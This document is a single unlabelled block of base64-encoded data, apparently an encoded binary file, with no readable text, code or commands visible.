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
